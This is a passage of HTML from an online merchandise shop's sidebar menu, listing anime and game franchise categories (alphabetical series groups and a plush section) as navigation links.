<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
